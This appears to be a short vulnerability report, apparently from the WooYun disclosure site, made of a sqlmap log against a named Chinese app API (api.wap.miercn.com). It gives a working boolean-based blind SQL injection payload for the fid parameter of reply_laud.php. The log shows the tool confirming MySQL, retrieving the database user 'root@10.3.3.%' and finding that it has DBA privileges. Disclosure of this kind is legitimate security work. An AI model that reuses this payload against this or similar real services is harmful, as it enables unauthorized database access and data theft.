 Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://api.wap.miercn.com:80/api/2.0.3/reply_laud.php?fid=(SELECT (CASE WHEN (
8211=8211) THEN 8211 ELSE 8211*(SELECT 8211 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&p
lat=android&proct=mierapp&versioncode=20150807&apiCode=4
---
[16:44:41] [INFO] testing MySQL
[16:44:41] [INFO] confirming MySQL
[16:44:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.12
back-end DBMS: MySQL >= 5.0.0
[16:44:42] [INFO] fetching current user
[16:44:42] [INFO] retrieving the length of query output
[16:44:42] [INFO] retrieved: 13
[16:44:56] [INFO] retrieved: root@10.3.3.%
current user: 'root@10.3.3.%'
[16:44:56] [INFO] testing if current user is DBA
[16:44:56] [INFO] fetching current user
current user is DBA: True
[16:44:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output/api.wap.mie
rcn.com'
www.wooyun.org